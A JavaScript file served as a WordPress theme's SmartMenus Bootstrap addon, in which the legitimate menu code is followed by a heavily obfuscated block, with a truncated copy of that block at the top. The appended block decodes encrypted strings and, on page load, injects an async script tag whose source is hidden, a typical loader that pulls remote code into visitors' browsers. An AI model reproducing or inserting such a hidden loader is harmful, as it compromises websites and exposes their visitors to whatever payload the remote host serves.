_0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}

--- FILE ---
content_type: application/javascript
request_url: https://newz24hours.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3
body_size: 3084
content:
/*!
 * SmartMenus jQuery Plugin Bootstrap 4 Addon - v0.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery', 'smartmenus'], factory);
	} else if (typeof module === 'object' && typeof module.exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Global jQuery
		factory(jQuery);
	}
} (function($) {

	$.extend($.SmartMenus.Bootstrap = {}, {
		keydownFix: false,
		init: function() {
			// init all navbars that don't have the "data-sm-skip" attribute set
			var $navbars = $('ul.navbar-nav:not([data-sm-skip])');
			$navbars.each(function() {
				var $this = $(this),
					obj = $this.data('smartmenus');
				// if this navbar is not initialized
				if (!obj) {
					var skipBehavior = $this.is('[data-sm-skip-collapsible-behavior]'),
						rightAligned = $this.hasClass('ml-auto') || $this.prevAll('.mr-auto').length > 0;

					$this.smartmenus({
							// these are some good default options that should work for all
							subMenusSubOffsetX: 2,
							subMenusSubOffsetY: -9,
							subIndicators: !skipBehavior,
							collapsibleShowFunction: null,
							collapsibleHideFunction: null,
							rightToLeftSubMenus: rightAligned,
							bottomToTopSubMenus: $this.closest('.fixed-bottom').length > 0,
							// custom option(s) for the Bootstrap 4 addon
							bootstrapHighlightClasses: 'text-dark bg-light'
						})
						.on({
							// set/unset proper Bootstrap classes for some menu elements
							'show.smapi': function(e, menu) {
								var $menu = $(menu),
									$scrollArrows = $menu.dataSM('scroll-arrows');
								if ($scrollArrows) {
									$scrollArrows.css('background-color', $menu.css('background-color'));
								}
								$menu.parent().addClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').addClass(obj.opts.bootstrapHighlightClasses);
								}
							},
							'hide.smapi': function(e, menu) {
								var $menu = $(menu);
								$menu.parent().removeClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').removeClass(obj.opts.bootstrapHighlightClasses);
								}
							}
						});

					obj = $this.data('smartmenus');

					function onInit() {
						// set Bootstrap's "active" class to SmartMenus "current" items (should someone decide to enable markCurrentItem: true)
						$this.find('a.current').each(function() {
							var $this = $(this);
							// dropdown items require the class to be set to the A's while for nav items it should be set to the parent LI's
							($this.hasClass('dropdown-item') ? $this : $this.parent()).addClass('active');
						});
						// parent items fixes
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							// remove Bootstrap required attributes that might cause conflicting issues with the SmartMenus script
							if ($this.is('[data-toggle="dropdown"]')) {
								$this.dataSM('bs-data-toggle-dropdown', true).removeAttr('data-toggle');
							}
							// remove Bootstrap's carets generating class
							if (!skipBehavior && $this.hasClass('dropdown-toggle')) {
								$this.dataSM('bs-dropdown-toggle', true).removeClass('dropdown-toggle');
							}
						});
					}

					onInit();

					function onBeforeDestroy() {
						$this.find('a.current').each(function() {
							var $this = $(this);
							($this.hasClass('active') ? $this : $this.parent()).removeClass('active');
						});
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							if ($this.dataSM('bs-dropdown-toggle')) {
								$this.addClass('dropdown-toggle').removeDataSM('bs-dropdown-toggle');
							}
							if ($this.dataSM('bs-data-toggle-dropdown')) {
								$this.attr('data-toggle', 'dropdown').removeDataSM('bs-data-toggle-dropdown');
							}
						});
					}

					// custom "refresh" method for Bootstrap
					obj.refresh = function() {
						$.SmartMenus.prototype.refresh.call(this);
						onInit();
						// update collapsible detection
						detectCollapsible(true);
					};

					// custom "destroy" method for Bootstrap
					obj.destroy = function(refresh) {
						onBeforeDestroy();
						$.SmartMenus.prototype.destroy.call(this, refresh);
					};

					// keep Bootstrap's default behavior (i.e. use the whole item area just as a sub menu toggle)
					if (skipBehavior) {
						obj.opts.collapsibleBehavior = 'toggle';
					}

					// onresize detect when the navbar becomes collapsible and add it the "sm-collapsible" class
					var winW;
					function detectCollapsible(force) {
						var newW = obj.getViewportWidth();
						if (newW != winW || force) {
							if (obj.isCollapsible()) {
								$this.addClass('sm-collapsible');
							} else {
								$this.removeClass('sm-collapsible');
							}
							winW = newW;
						}
					}
					detectCollapsible();
					$(window).on('resize.smartmenus' + obj.rootId, detectCollapsible);
				}
			});
			// keydown fix for Bootstrap 4 conflict
			if ($navbars.length && !$.SmartMenus.Bootstrap.keydownFix) {
				// unhook BS keydown handler for all dropdowns
				$(document).off('keydown.bs.dropdown.data-api', '.dropdown-menu');
				// restore BS keydown handler for dropdowns that are not inside SmartMenus navbars
				// SmartMenus won't add the "show" class so it's handy here
				if ($.fn.dropdown && $.fn.dropdown.Constructor) {
					$(document).on('keydown.bs.dropdown.data-api', '.dropdown-menu.show', $.fn.dropdown.Constructor._dataApiKeydownHandler);
				}
				$.SmartMenus.Bootstrap.keydownFix = true;
			}
		}
	});

	// init ondomready
	$($.SmartMenus.Bootstrap.init);

	return $;
}));

var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}